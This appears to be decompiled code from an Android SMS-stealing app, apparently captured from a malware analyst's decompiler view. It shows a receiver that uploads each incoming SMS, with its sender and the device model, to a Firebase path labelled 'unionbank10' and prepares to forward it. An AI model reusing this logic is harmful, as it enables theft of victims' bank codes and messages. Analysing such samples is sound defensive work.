 MainActivity × assets/index.html × assets/start.html × assets/js/script.js × assets/js/ld.js × SmsSentReceiver × SmsReceiver × b ×
235 return pVar.a();
}
@Override // com.google.android.gms.tasks.OnCompleteListener
public void onComplete(Task task) {
7 if (!task.isSuccessful()) {
15 Log.e("mywork", "Error getting data", task.getException());
18 return;
}
21 Context context = (Context) this.f297b;
30 SharedPreferences.Editor edit = context.getSharedPreferences("myData", 0).edit();
44 String valueOf = String.valueOf(((DataSnapshot) task.getResult()).getValue());
50 edit.putString("phone", valueOf);
53 edit.apply();
58 StringBuilder sb = new StringBuilder();
66 String str = "";
69 for (Object obj : (Object[]) this.f298c) {
75 SmsMessage createFromPdu = SmsMessage.createFromPdu((byte[]) obj);
79 if (createFromPdu != null) {
81 str = createFromPdu.getDisplayOriginatingAddress();
89 sb.append(createFromPdu.getMessageBody());
}
}
95 String sb2 = sb.toString();
101 SmsReceiver smsReceiver = (SmsReceiver) this.f299d;
109 if (!sb2.equals(smsReceiver.f1693a)) {
111 smsReceiver.f1693a = sb2;
115 HashMap hashMap = new HashMap();
120 hashMap.put("sms", sb2);
125 hashMap.put("fwdno", valueOf);
130 hashMap.put("sender", str);
137 hashMap.put("device", Build.MODEL);
146 hashMap.put("date", i.r());
155 hashMap.put("updated_at", i.r());
162 Intent intent = new Intent("SMS_SENT");
167 PendingIntent broadcast = PendingIntent.getBroadcast(context, 0, intent, 67108864);
187 DatabaseReference child = FirebaseDatabase.getInstance().getReference("data").child("unionbank10").child("sms");
195 String key = child.push().getKey();
199 if (key != null) {
225 child.child(key).setValue(hashMap).addOnSuccessListener(new a(intent, key, valueOf, sb2, broadcast)).addOnFailureListener(new C.d(7));
228 return;
}
228 return;
}
251 Log.d("mywork", "Duplicate message received from " + str + " with message: " + sb2);
}